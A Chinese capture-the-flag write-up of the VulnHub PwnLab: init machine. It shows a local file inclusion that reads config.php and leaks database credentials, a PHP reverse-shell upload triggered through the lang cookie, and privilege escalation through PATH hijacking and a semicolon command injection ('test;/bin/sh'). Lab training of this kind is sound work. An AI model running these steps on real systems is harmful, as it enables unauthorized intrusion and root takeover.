一、环境说明

目标:得到root权限&找到flag.txt

靶场下载地址:https://www.vulnhub.com/entry/pwnlab-init,158/

靶机IP:192.168.252.134

KaliIP:192.168.252.132

二、练习记录



扫描端口。

nmap -p 1-65535 -T4 -sT 192.168.252.134



扫描漏洞

nikto -h http://192.168.252.134



发现敏感文件,login.php,config.php,浏览器访问发现page=login,可能存在文件包含login.php。

尝试包含config.php文件。



http://192.168.252.134/?page=php://filter/read=convert.base64-encode/resource=config



获取账户密码,尝试登录MYSQL数据库,获取用户账户密码,使用kent/JWzXuBJJNy成功登录web系统,发现文件上传功能。

mysql -uroot -pH4u%QJ_H99 -h 192.168.252.134

包含upload.php,index.php两个文件,获取源码,可以看到**$_COOKIE[‘lang’]处可以通过lang参数传值包含非.php后缀的文件**,而login.php采用白名单限制,无法直接上传php文件,需要通过文件包含进行解析执行。

使用kali自带的php反弹shell:/usr/share/webshells/php/php-reverse-shell.php,注意修改反连IP以及端口号。

└─# locate php-rever

/usr/share/laudanum/php/php-reverse-shell.php

/usr/share/laudanum/wordpress/templates/php-reverse-shell.php

/usr/share/webshells/php/php-reverse-shell.php





监听端口后发送请求包,包含上传的webshell,获取reverse shell。

nc -lvvp 1234

curl http://192.168.252.134 -H 'cookie:lang=../upload/364be8860e8d72b4358b5e88099a935a.png'



获取稳定pty终端,使用登录kane账户。

python -c 'import pty;pty.spawn("/bin/bash")'





查找具有SUID权限的文件,发现msgmike文件,查看其文件内容,发现存在cat /home/mike/msg.txt命令执行,即其权限可能为mike用户权限,如果修改cat命令,则以kane用户权限运行的msgmike文件将调用cat,并且这个cat将以mike用户权限运行,实现提权至mike用户。

find / -perm -4000 2>/dev/null

# 修改cat

kane@pwnlab:~$ echo "/bin/bash" > cat

# 赋予执行权限

kane@pwnlab:~$ chmod +x cat

# 修改环境变量,以达到调用本地修改后的cat命令



kane@pwnlab:~$ export PATH=/home/kane

# 还原环境变量

kane@pwnlab:~$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

执行后可以看到成功切换到了mike权限用户,此时需要重新把环境变量还原。



# 切换到mike用户目录,发现msg2root文件

mike@pwnlab:~$ cd /home/mike/

# 查看文件发现存在echo命令执行

mike@pwnlab:/home/mike$ cat msg2root



# 通过分号拼接命令执行/bin/bash 获取root用户权限

mike@pwnlab:/home/mike$ ./msg2root

./msg2root

Message for root: test;/bin/sh